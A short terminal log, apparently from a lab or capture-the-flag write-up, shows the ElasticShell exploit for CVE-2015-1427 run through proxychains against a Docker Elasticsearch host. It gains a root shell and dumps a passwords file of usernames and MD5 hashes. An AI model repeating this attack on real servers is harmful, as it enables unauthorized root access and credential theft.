 └─# proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$ ls
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc
root
run
sbin
srv
sys
tmp
usr
var
~$ cat passwords
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
Format: number,number,number,number,lowercase,lowercase,lowercase,lowercase
Example: 1234abcd
john:3f8184a7343664553fcb5337a3138814
test:861f194e9d6118f3d942a72be3e51749
admin:670c3bbc209a18dde5446e5e6c1f1d5b
root:b3d34352fc26117979deabdf1b9b6354
jane:5c158b60ed97c723b673529b8a3cf72b
~$